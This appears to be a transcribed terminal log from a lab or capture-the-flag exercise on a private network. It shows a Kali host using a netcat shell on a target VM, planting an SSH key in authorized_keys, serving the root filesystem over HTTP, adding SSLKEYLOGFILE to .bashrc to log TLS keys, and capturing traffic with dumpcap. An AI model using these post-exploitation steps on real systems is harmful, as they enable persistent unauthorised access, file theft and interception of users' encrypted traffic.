 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc 192.168.56.4 6767
whoami
bbb
pwd
/home/bbb
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCk2vHO/7fkslJjhsHJ7AuNM5mSBNQ6NvxT9U5PrNWECgwFZuP+i9zldA11qXrrdKPgjk7djR
AzjQtnt/VqcjDULtsDiWH9EIGTd7SH7dQQKp/Um4nDMheVlf8noLdOXCwdkbp+Ax6t9942TxxaszVzrd4ZXsXLgKTyXM02Wua9zIbApze9fHSCRx5bDa
VCvSm0PFaLocG7ahqs01Qnl22q7kmw4GKBtOO7E7pPExpX0A+7jdob8M8rKpZ9BXy2GOzDXgmCHSDaQe9S45i0mWavMqmEzLNklbCX/REX6ZR8JoINQA
9eWZah2BmGaGScEzTYa4U/duINbYXu9v7bnGMHJz0apTqL7W10dpj4YZyOtWQlBGtdW/Q6vHYMDfi0BCNAMSHxw1ANHk9SmxyLiQ0QcLeGIIURG1258D
3fEBjhMsF+8Yby+ubgKSdpC0lkfOJT2j5sBbqfitXryKrn04lARNjJL9+C/KtLmm/7aCI9y+zIxCElG+oP7HAONJtomK0= kali@kali" >> .ssh/au
thorized_keys
^C
┌──(kali㉿kali)-[~]
└─$ ssh bbb@192.168.56.4 -i ~/Desktop/library
Welcome to Ubuntu 22.04.1 LTS (GNU/Linux 5.15.0-56-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
125 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
*** System restart required ***
Last login: Thu Jan  5 21:47:03 2023 from 192.168.56.5
bbb@ubbbuntu:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 08:00:27:88:85:75 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic noprefixroute enp0s3
valid_lft 86037sec preferred_lft 86037sec
inet6 fe80::4418:8857:d914:caa8/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: enp0s8: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 08:00:27:95:78:c0 brd ff:ff:ff:ff:ff:ff
inet 192.168.56.4/24 brd 192.168.56.255 scope global dynamic noprefixroute enp0s8
valid_lft 527sec preferred_lft 527sec
inet6 fe80::ead8:3fa5:d8d0:1b89/64 scope link noprefixroute
valid_lft forever preferred_lft forever
bbb@ubbbuntu:~$ cd /
bbb@ubbbuntu:/$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
┌──(kali㉿kali)-[~/Desktop]
└─$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/kali/.ssh/id_rsa): /home/kali/Desktop/library
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/kali/Desktop/library
Your public key has been saved in /home/kali/Desktop/library.pub
The key fingerprint is:
SHA256:JsmlJCwqQpvG16Suy+UPP8C6s05tP4m8eb/roVUSPiA kali@kali
The key's randomart image is:
+---[RSA 3072]----+
|                 |
|   .             |
| ..Eoo...        |
|o.o.=+o+.        |
|+=.o .=+S.       |
|+ +o   o+        |
| .o*o .o         |
|oo=o==o .        |
|.B=++===o        |
+----[SHA256]-----+
┌──(kali㉿kali)-[~/Desktop]
└─$ cat library.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCk2vHO/7fkslJjhsHJ7AuNM5mSBNQ6NvxT9U5PrNWECgwFZuP+i9zldA11qXrrdKPgjk7djRAzjQtn
t/VqcjDULtsDiWH9EIGTd7SH7dQQKp/Um4nDMheVlf8noLdOXCwdkbp+Ax6t9942TxxaszVzrd4ZXsXLgKTyXM02Wua9zIbApze9fHSCRx5bDaVCvSm0
PFaLocG7ahqs01Qnl22q7kmw4GKBtOO7E7pPExpX0A+7jdob8M8rKpZ9BXy2GOzDXgmCHSDaQe9S45i0mWavMqmEzLNklbCX/REX6ZR8JoINQA9eWZah
2BmGaGScEzTYa4U/duINbYXu9v7bnGMHJz0apTqL7W10dpj4YZyOtWQlBGtdW/Q6vHYMDfi0BCNAMSHxw1ANHk9SmxyLiQ0QcLeGIIURG1258D3fEBjh
MsF+8Yby+ubgKSdpC0lkfOJT2j5sBbqfitXryKrn04lARNjJL9+C/KtLmm/7aCI9y+zIxCElG+oP7HAONJtomK0= kali@kali
┌──(kali㉿kali)-[~/Desktop]
└─$ ssh bbb@192.168.56.4 -i library
Welcome to Ubuntu 22.04.1 LTS (GNU/Linux 5.15.0-56-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
125 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
*** System restart required ***
Last login: Thu Jan  5 21:18:07 2023 from 192.168.56.5
bbb@ubbbuntu:~$ echo "export SSLKEYLOGFILE=~/ssl.debug" >> ~/.bashrc
bbb@ubbbuntu:~$ cd /tmp/
bbb@ubbbuntu:/tmp$ dumpcap -i enp0s3 -i enp0s8
Capturing on 'enp0s3' and 'enp0s8'
File: /tmp/wireshark_2_interfacesTQ04X1.pcapng
Packets: 124